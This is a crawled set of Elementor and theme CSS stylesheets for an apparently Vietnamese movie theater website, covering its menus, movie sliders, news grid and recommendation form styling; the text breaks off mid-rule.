a{font-family:"Inter Tight", Sans-serif;font-size:14px;font-weight:400;}.elementor-128 .elementor-element.elementor-element-916b35d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-128 .elementor-element.elementor-element-fc94dfe{--display:flex;--justify-content:flex-start;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-128 .elementor-element.elementor-element-fc94dfe.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-128 .elementor-element.elementor-element-e58bc53 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-128 .elementor-element.elementor-element-628a430 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-128 .elementor-element.elementor-element-628a430 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-128 .elementor-element.elementor-element-628a430{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-128 .elementor-element.elementor-element-628a430 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-128 .elementor-element.elementor-element-628a430 .elementor-icon-list-item > a{font-family:"Inter Tight", Sans-serif;font-size:14px;font-weight:500;}.elementor-128 .elementor-element.elementor-element-628a430 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-128 .elementor-element.elementor-element-74b1518{--display:flex;--min-height:100px;}.elementor-128 .elementor-element.elementor-element-74b1518.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-128 .elementor-element.elementor-element-4f8adba .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-128 .elementor-element.elementor-element-8218401 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-128 .elementor-element.elementor-element-8218401 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-128 .elementor-element.elementor-element-8218401{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-128 .elementor-element.elementor-element-8218401 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-128 .elementor-element.elementor-element-8218401 .elementor-icon-list-item > a{font-family:"Inter Tight", Sans-serif;font-size:14px;font-weight:400;}.elementor-128 .elementor-element.elementor-element-8218401 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-128 .elementor-element.elementor-element-6d6fcaf{--display:flex;--min-height:100px;}.elementor-128 .elementor-element.elementor-element-6d6fcaf.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-128 .elementor-element.elementor-element-4b8be6d .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-128 .elementor-element.elementor-element-24f5d68{--grid-template-columns:repeat(0, auto);text-align:left;--icon-size:25px;--grid-column-gap:6px;--grid-row-gap:0px;}.elementor-128 .elementor-element.elementor-element-24f5d68 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:6px;}.elementor-128 .elementor-element.elementor-element-24f5d68 .elementor-social-icon i{color:#642C24;}.elementor-128 .elementor-element.elementor-element-24f5d68 .elementor-social-icon svg{fill:#642C24;}.elementor-128 .elementor-element.elementor-element-7bcb91e{--display:flex;--min-height:25px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:100px;--padding-right:100px;}.elementor-128 .elementor-element.elementor-element-7bcb91e:not(.elementor-motion-effects-element-type-background), .elementor-128 .elementor-element.elementor-element-7bcb91e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-128 .elementor-element.elementor-element-38038f1 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:12px;font-weight:400;line-height:28px;color:#FFFFFF;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-128 .elementor-element.elementor-element-ada341d{width:auto;max-width:auto;}.elementor-128 .elementor-element.elementor-element-ada341d .elementor-nav-menu .elementor-item{font-family:"Inter Tight", Sans-serif;font-size:14px;font-weight:600;}.elementor-128 .elementor-element.elementor-element-ada341d .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-128 .elementor-element.elementor-element-ada341d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-128 .elementor-element.elementor-element-ada341d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-128 .elementor-element.elementor-element-ada341d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-128 .elementor-element.elementor-element-ada341d .elementor-nav-menu--main .elementor-item:focus{color:#B8B400;fill:#B8B400;}.elementor-128 .elementor-element.elementor-element-ada341d .elementor-nav-menu--dropdown a, .elementor-128 .elementor-element.elementor-element-ada341d .elementor-menu-toggle{color:#FFFEFE;fill:#FFFEFE;}.elementor-128 .elementor-element.elementor-element-ada341d .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-128 .elementor-element.elementor-element-ada341d .elementor-nav-menu--dropdown a:hover,
					.elementor-128 .elementor-element.elementor-element-ada341d .elementor-nav-menu--dropdown a:focus,
					.elementor-128 .elementor-element.elementor-element-ada341d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-128 .elementor-element.elementor-element-ada341d .elementor-nav-menu--dropdown a.highlighted,
					.elementor-128 .elementor-element.elementor-element-ada341d .elementor-menu-toggle:hover,
					.elementor-128 .elementor-element.elementor-element-ada341d .elementor-menu-toggle:focus{color:#222222;}.elementor-128 .elementor-element.elementor-element-ada341d .elementor-nav-menu--dropdown a:hover,
					.elementor-128 .elementor-element.elementor-element-ada341d .elementor-nav-menu--dropdown a:focus,
					.elementor-128 .elementor-element.elementor-element-ada341d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-128 .elementor-element.elementor-element-ada341d .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-128 .elementor-element.elementor-element-a6daa26{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-128 .elementor-element.elementor-element-a6daa26 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-128 .elementor-element.elementor-element-a6daa26 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-128 .elementor-element.elementor-element-a6daa26 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-128 .elementor-element.elementor-element-a6daa26 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-128 .elementor-element.elementor-element-a6daa26 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-128 .elementor-element.elementor-element-a6daa26 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-128 .elementor-element.elementor-element-a6daa26 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-128 .elementor-element.elementor-element-a6daa26 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-128 .elementor-element.elementor-element-a6daa26 .elementor-icon-list-item > a{font-family:"Inter Tight", Sans-serif;font-size:12px;font-weight:400;line-height:28px;}.elementor-128 .elementor-element.elementor-element-a6daa26 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1366px){.elementor-128 .elementor-element.elementor-element-916b35d{padding:0px 025px 0px 0px;}}@media(min-width:768px){.elementor-128 .elementor-element.elementor-element-9a42450{--width:35.507%;}.elementor-128 .elementor-element.elementor-element-fc94dfe{--width:20%;}.elementor-128 .elementor-element.elementor-element-74b1518{--width:20%;}.elementor-128 .elementor-element.elementor-element-6d6fcaf{--width:20%;}}@media(max-width:1366px) and (min-width:768px){.elementor-128 .elementor-element.elementor-element-9a42450{--width:171.68px;}.elementor-128 .elementor-element.elementor-element-fc94dfe{--width:106.594px;}.elementor-128 .elementor-element.elementor-element-74b1518{--width:125.594px;}.elementor-128 .elementor-element.elementor-element-6d6fcaf{--width:142.594px;}}@media(max-width:767px){.elementor-128 .elementor-element.elementor-element-a04231d{--padding-top:32px;--padding-bottom:32px;--padding-left:16px;--padding-right:16px;}.elementor-128 .elementor-element.elementor-element-916b35d{padding:0px 0px 20px 0px;}.elementor-128 .elementor-element.elementor-element-fc94dfe{--gap:10px 0px;--row-gap:10px;--column-gap:0px;}.elementor-128 .elementor-element.elementor-element-628a430{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 10px) 0px;}.elementor-128 .elementor-element.elementor-element-74b1518{--gap:9px 0px;--row-gap:9px;--column-gap:0px;}.elementor-128 .elementor-element.elementor-element-7bcb91e{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:10px;--padding-bottom:0px;--padding-left:16px;--padding-right:16px;}.elementor-128 .elementor-element.elementor-element-ada341d{width:100%;max-width:100%;}.elementor-128 .elementor-element.elementor-element-ada341d .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-128 .elementor-element.elementor-element-ada341d .elementor-nav-menu--dropdown a{padding-left:18px;padding-right:18px;}}/* Start custom CSS for image, class: .elementor-element-a41487a */.elementor-128 .elementor-element.elementor-element-a41487a img{
    box-shadow: none!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://rapphim.vn/wp-content/uploads/elementor/css/post-1046.css?ver=1768968738
body_size: 242
content:
.elementor-1046 .elementor-element.elementor-element-ff8f3bf{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:12px;--padding-bottom:12px;--padding-left:12px;--padding-right:12px;}.elementor-1046 .elementor-element.elementor-element-ff8f3bf:not(.elementor-motion-effects-element-type-background), .elementor-1046 .elementor-element.elementor-element-ff8f3bf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-widget-mega-menu > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-widget-mega-menu > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-widget-mega-menu > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-mega-menu{--n-menu-divider-color:var( --e-global-color-text );}.elementor-1046 .elementor-element.elementor-element-56d78d7{--display:flex;}.elementor-1046 .elementor-element.elementor-element-e439599{--display:flex;}.elementor-1046 .elementor-element.elementor-element-b5ed330{--display:flex;}.elementor-1046 .elementor-element.elementor-element-12464cd{--n-menu-dropdown-content-max-width:initial;--n-menu-heading-wrap:nowrap;--n-menu-heading-overflow-x:scroll;--n-menu-title-distance-from-content:0px;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-title-space-between:12px;--n-menu-title-font-size:16px;--n-menu-title-color-normal:#868686;--n-menu-title-transition:300ms;--n-menu-title-padding:0px 0px 0px 0px;--n-menu-icon-size:16px;--n-menu-icon-gap:12px;--n-menu-icon-color:#868686;--n-menu-toggle-icon-size:20px;--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-distance-from-dropdown:0px;}.elementor-1046 .elementor-element.elementor-element-12464cd > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-1046 .elementor-element.elementor-element-12464cd > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-1046 .elementor-element.elementor-element-12464cd > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-family:"Inter Tight", Sans-serif;font-weight:400;}.elementor-1046 .elementor-element.elementor-element-c498d97{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:60px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1046 .elementor-element.elementor-element-d8688a1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1046 .elementor-element.elementor-element-99b9090{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:14px 14px;--row-gap:14px;--column-gap:14px;}.elementor-1046 .elementor-element.elementor-element-25d62aa{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;}.elementor-1046 .elementor-element.elementor-element-f6e5d6d{--display:flex;--padding-top:24px;--padding-bottom:24px;--padding-left:24px;--padding-right:24px;}.elementor-1046 .elementor-element.elementor-element-4a2e7a5{--display:flex;}@media(min-width:768px){.elementor-1046 .elementor-element.elementor-element-d8688a1{--width:50%;}.elementor-1046 .elementor-element.elementor-element-99b9090{--width:50%;}.elementor-1046 .elementor-element.elementor-element-f6e5d6d{--width:50%;}.elementor-1046 .elementor-element.elementor-element-4a2e7a5{--width:50%;}}@media(max-width:767px){.elementor-1046 .elementor-element.elementor-element-12464cd{--n-menu-title-font-size:14px;--n-menu-icon-size:14px;}}

--- FILE ---
content_type: text/css
request_url: https://rapphim.vn/wp-content/uploads/elementor/css/post-865.css?ver=1768968372
body_size: 7
content:
.elementor-865 .elementor-element.elementor-element-5ab34cc{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-865 .elementor-element.elementor-element-6592f61 .elementor-search-form__container{min-height:50px;}.elementor-865 .elementor-element.elementor-element-6592f61 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-865 .elementor-element.elementor-element-6592f61 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-865 .elementor-element.elementor-element-6592f61 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-865 .elementor-element.elementor-element-6592f61 .elementor-search-form__input, .elementor-865 .elementor-element.elementor-element-6592f61.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-865 .elementor-element.elementor-element-6592f61:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-865 .elementor-element.elementor-element-6592f61.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}#elementor-popup-modal-865{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-865 .dialog-message{width:100vw;height:100vh;align-items:center;}#elementor-popup-modal-865 .dialog-close-button{display:flex;}#elementor-popup-modal-865 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css
request_url: https://rapphim.vn/wp-content/cache/min/1/wp-content/themes/hello-theme-child-master/style.css?ver=1768968419
body_size: 2160
content:
.hot-label{position:absolute;background:linear-gradient(45deg,#ff6b6b,#ee5a24);color:#fff;padding:4px 8px;font-size:12px;font-weight:700;border-radius:4px;z-index:10;box-shadow:0 2px 4px rgba(0,0,0,.3);text-shadow:0 1px 2px rgba(0,0,0,.5);animation:hotPulse 2s infinite;white-space:nowrap}.hot-top-left{top:8px;left:8px}.hot-top-right{top:8px;right:8px}.hot-bottom-left{bottom:8px;left:8px}.hot-bottom-right{bottom:8px;right:8px}@keyframes hotPulse{0%,100%{transform:scale(1)}50%{transform:scale(1.05)}}.img-movie{position:relative;overflow:hidden}.img-movie::before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0);transition:background 0.3s ease;z-index:1}.img-movie:hover::before{background:rgba(0,0,0,.1)}.img-movie:hover .hot-label{transform:scale(1.1);transition:transform 0.2s ease}html,body{overflow:hidden;overflow-y:scroll}.img-movie{display:block;line-height:0;overflow:hidden;border-radius:16px}.img-movie img{width:100%;height:360px!important;object-fit:cover;transform:scale(1);transition:all .3s ease-in-out}.img-movie.rap img{height:400px!important}.img-movie img:hover{transform:scale(1.05)}.tt-movie{height:48px;font-size:18px;line-height:24px}.tt-movie:hover{color:#642C24}.two-line{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.mpaa{position:absolute;top:12px;right:12px;background:#eb7801;color:#fff;border-radius:6px;width:32px;height:32px;display:flex;align-items:center;justify-content:center;font-size:14px}.tt-rap{font-size:28px;font-weight:600}.elementor-swiper-button-next,.elementor-swiper-button-prev{width:30px;height:30px;position:absolute;top:50%;transform:translateY(-50%);z-index:123}.movies-slider-section{padding:40px 0;background:#642C24}.movies-slider-section .container{max-width:1400px;margin:0 auto}.slider-header{display:flex;justify-content:space-between;align-items:center;margin-bottom:25px}.slider-header h2{font-size:28px;font-weight:700;color:#e5e5e5;margin:0;display:flex;align-items:center;text-transform:uppercase}.slider-header h2 .title-icon{margin-right:10px;font-size:32px}.slider-nav-buttons{display:flex;gap:10px}.slider-nav-buttons .swiper-button-prev,.slider-nav-buttons .swiper-button-next{position:static;width:40px;height:40px;background:rgba(255,255,255,.2);border-radius:50%;color:#fff;margin:0;transition:all 0.3s ease}.slider-nav-buttons .swiper-button-prev:after,.slider-nav-buttons .swiper-button-next:after{font-size:16px;font-weight:700}.slider-nav-buttons .swiper-button-prev:hover,.slider-nav-buttons .swiper-button-next:hover{background:rgba(255,255,255,.3)}.slider-nav-buttons .swiper-button-prev.swiper-button-disabled,.slider-nav-buttons .swiper-button-next.swiper-button-disabled{opacity:.4;cursor:not-allowed}.movie-card-slider{height:100%;display:flex;flex-direction:column}.movie-poster-wrapper{position:relative;overflow:hidden;border-radius:16px;margin-bottom:12px}.movie-card-slider .img-movie{display:block;line-height:0;overflow:hidden;border-radius:16px}.movie-card-slider .img-movie img{width:100%;height:auto!important;object-fit:cover;transform:scale(1);transition:all 0.3s ease-in-out;border-radius:16px;aspect-ratio:9 / 16}.movie-card-slider .img-movie:hover img{transform:scale(1.05)}.movie-card-slider .movie-info{flex:1;display:flex;flex-direction:column}.movie-card-slider .movie-title{font-size:16px;font-weight:700;margin:0 0 8px 0;line-height:1.4}.movie-card-slider .movie-title a{color:#e5e5e5;text-decoration:none;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;transition:color 0.3s ease}.movie-card-slider .movie-title a:hover{color:#fff}.movie-card-slider .movie-release{font-size:14px;color:#a3a3a3}.movie-card-slider .mpaa{position:absolute;top:12px;right:12px;background:#eb7801;color:#fff;border-radius:6px;width:32px;height:32px;display:flex;align-items:center;justify-content:center;font-size:14px;z-index:5}@media (max-width:768px){.slider-header{flex-direction:column;align-items:flex-start;gap:15px}.slider-header h2{font-size:24px}.slider-header h2 .title-icon{font-size:28px}.slider-nav-buttons{width:100%;justify-content:flex-end}}@media (max-width:480px){.slider-header h2{font-size:20px}.slider-nav-buttons .swiper-button-prev,.slider-nav-buttons .swiper-button-next{width:35px;height:35px}.slider-nav-buttons .swiper-button-prev:after,.slider-nav-buttons .swiper-button-next:after{font-size:14px}}.container.mt-4.mb-5.p-3.shadow.bg-white.rounded{background:#1a1a1a!important;border-radius:8px!important;box-shadow:0 4px 20px rgba(0,0,0,.5)!important}.custom-select{background-color:#2a2a2a;border:1px solid #404040;color:#e5e5e5;padding:12px 16px;font-size:14px;border-radius:6px;transition:all 0.3s ease}.custom-select:hover{border-color:#666;background-color:#333}.custom-select:focus{border-color:#642C24;background-color:#2a2a2a;color:#e5e5e5;outline:none;box-shadow:0 0 0 3px rgba(229,9,20,.1)}.custom-select:disabled{background-color:#1a1a1a;border-color:#333;color:#6b6b6b;cursor:not-allowed}.custom-select option{background-color:#2a2a2a;color:#e5e5e5;padding:10px}.btn.btn-primary.w-100{background:linear-gradient(135deg,#642C24 0%,#b20710 100%);border:none;color:#fff;padding:12px 24px;font-size:15px;font-weight:600;border-radius:6px;transition:all 0.3s ease;text-transform:uppercase;letter-spacing:.5px;justify-content:center}.btn.btn-primary.w-100:hover{background:linear-gradient(135deg,#f40612 0%,#d40813 100%);transform:translateY(-2px);box-shadow:0 4px 12px rgba(229,9,20,.4)}.btn.btn-primary.w-100:active{transform:translateY(0)}#searchBarForm .row{gap:15px}#searchBarForm .col{padding:0 8px}@media (max-width:768px){#searchBarForm .row{gap:10px}#searchBarForm .col{flex:0 0 100%;max-width:100%;margin-bottom:10px}.custom-select{padding:10px 14px;font-size:13px}.btn.btn-primary.w-100{padding:10px 20px;font-size:14px}}.news-cinema-section{padding:40px 0;background:#141414}.news-cinema-section .container{max-width:1400px;margin:0 auto;padding:0 15px}.news-header{margin-bottom:30px}.news-header h2{font-size:28px;font-weight:700;color:#e5e5e5;margin:0;display:flex;align-items:center;text-transform:uppercase}.news-header h2 .title-icon{margin-right:10px;font-size:32px}.news-grid-5col{display:grid;grid-template-columns:repeat(5,1fr);gap:25px}.news-card{background:#1a1a1a;border-radius:8px;overflow:hidden;transition:transform 0.3s ease,box-shadow 0.3s ease;height:100%;display:flex;flex-direction:column}.news-card:hover{transform:translateY(-5px);box-shadow:0 10px 20px rgba(0,0,0,.5)}.news-image-wrapper{position:relative;overflow:hidden;background:#2a2a2a}.img-news{display:block;line-height:0;overflow:hidden}.img-news img{width:100%;height:250px;object-fit:cover;transition:transform 0.3s ease}.news-card:hover .img-news img{transform:scale(1.05)}.news-date-badge{position:absolute;top:12px;left:12px;background:#642C24;color:#fff;padding:8px 10px;border-radius:6px;text-align:center;font-weight:700;box-shadow:0 2px 8px rgba(201,33,39,.4);z-index:5;display:flex;flex-direction:column;line-height:1.2}.news-date-badge .day{font-size:20px;display:block}.news-date-badge .month{font-size:11px;text-transform:uppercase;display:block}.news-content{padding:15px;flex:1;display:flex;flex-direction:column}.news-title{font-size:16px;font-weight:700;margin:0 0 10px 0;line-height:1.4}.news-title a{color:#e5e5e5;text-decoration:none;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;transition:color 0.3s ease}.news-title a:hover{color:#fff}.news-excerpt{font-size:14px;color:#a3a3a3;line-height:1.6;margin-bottom:12px;flex:1}.news-excerpt.three-line{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.news-meta{display:flex;align-items:center;gap:15px;padding-top:10px;border-top:1px solid #333;margin-top:auto}.news-date{font-size:13px;color:#6b6b6b;display:flex;align-items:center;gap:5px}.news-date i{font-style:normal}.news-pagination{margin-top:40px;padding-top:30px;border-top:2px solid #333;text-align:center}.news-pagination .page-numbers{display:inline-block;padding:10px 16px;margin:0 4px;background:#1a1a1a;border:2px solid #333;border-radius:6px;color:#e5e5e5;text-decoration:none;font-weight:600;transition:all 0.3s ease}.news-pagination .page-numbers:hover{background:#642C24;border-color:#642C24;color:#fff;transform:translateY(-2px)}.news-pagination .page-numbers.current{background:#642C24;border-color:#642C24;color:#fff;cursor:default}.news-pagination .page-numbers.dots{border:none;background:transparent;cursor:default}.news-pagination .page-numbers.dots:hover{background:transparent;transform:none}.news-pagination .prev,.news-pagination .next{font-weight:700}@media (max-width:768px){.news-pagination{margin-top:30px;padding-top:20px}.news-pagination .page-numbers{padding:8px 12px;font-size:14px;margin:0 2px}}@media (max-width:480px){.news-pagination .page-numbers{padding:6px 10px;font-size:13px;margin:2px 1px}}@media (max-width:1200px){.news-grid-5col{grid-template-columns:repeat(4,1fr);gap:20px}}@media (max-width:768px){.news-grid-5col{grid-template-columns:repeat(2,1fr);gap:15px}.news-header h2{font-size:24px}.news-header h2 .title-icon{font-size:28px}.img-news img{height:200px}.news-title{font-size:15px}.news-excerpt{font-size:13px}}@media (max-width:480px){.news-cinema-section{padding:30px 0}.news-header h2{font-size:20px}.img-news img{height:180px}.news-content{padding:12px}.news-date-badge{padding:6px 8px}.news-date-badge .day{font-size:16px}.news-date-badge .month{font-size:10px}}.news-cinema-section .no-posts{text-align:center;padding:40px 20px;color:#a3a3a3;font-size:16px}.news-grid-5col.loading{position:relative;pointer-events:none;transition:opacity 0.3s ease}.news-grid-5col.loading::after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:50px;height:50px;border:4px solid #333;border-top:4px solid #642C24;border-radius:50%;animation:newsSpinner 1s linear infinite;z-index:100}@keyframes newsSpinner{0%{transform:translate(-50%,-50%) rotate(0deg)}100%{transform:translate(-50%,-50%) rotate(360deg)}}.news-pagination.loading{pointer-events:none;transition:opacity 0.3s ease}.news-pagination a.page-numbers{cursor:pointer}.news-pagination a.page-numbers:active{transform:translateY(0)}.de-xuat-phim-ai-form-dark.bg-white{background:#1a1a1a!important;box-shadow:0 8px 24px rgba(0,0,0,.5)!important}.de-xuat-phim-ai-form-dark .card{background:#1a1a1a!important}.de-xuat-phim-ai-form-dark .card-header{background:linear-gradient(135deg,#2a2a2a 0%,#1f1f1f 100%)!important;border-bottom:2px solid #642C24!important;padding:1.5rem 2rem}.de-xuat-phim-ai-form-dark .card-title{color:#fff!important;font-size:1.5rem;font-weight:700;text-shadow:1px 1px 2px rgba(0,0,0,.5)}.de-xuat-phim-ai-form-dark .card-body{background:#1a1a1a!important;padding:2rem}.de-xuat-phim-ai-form-dark .form-control{background:#2a2a2a!important;border:2px solid #3a3a3a!important;color:#e5e5e5!important;padding:1rem 1.5rem;font-size:1rem;border-radius:8px;transition:all 0.3s ease}.de-xuat-phim-ai-form-dark .form-control:focus{background:#2f2f2f!important;border-color:#642C24!important;box-shadow:0 0 0 3px rgba(229,9,20,.1)!important;color:#fff!important}.de-xuat-phim-ai-form-dark .form-control::placeholder{color:#888!important}.de-xuat-phim-ai-form-dark .btn-primary{background:linear-gradient(135deg,#642C24 0%,#b20710 100%)!important;border:none!important;padding:1rem 2.5rem;font-size:1rem;font-weight:600;border-radius:8px;transition:all 0.3s ease}.de-xuat-phim-ai-form-dark .btn-primary:hover{background:linear-gradient(135deg,#f40612 0%,#c50811 100%)!important;transform:translateY(-2px);box-shadow:0 6px 20px rgba(229,9,20,.4)!important}.de-xuat-phim-ai-form-dark .btn-primary:active{transform:translateY(0)!important}.de-xuat-phim-ai-form-dark .spinner-border{border-color:#3a3a3a!important;border-right-color:#642C24!important}.de-xuat-phim-ai-form-dark #ai-loading-form{color:#e5e5e5}.de-xuat-phim-ai-form-dark #ai-result-list-form{color:#e5e5e5}.de-xuat-phim-ai-form-dark #ai-result-list-form .movie-item{background:#2a2a2a!important;border-left:4px solid 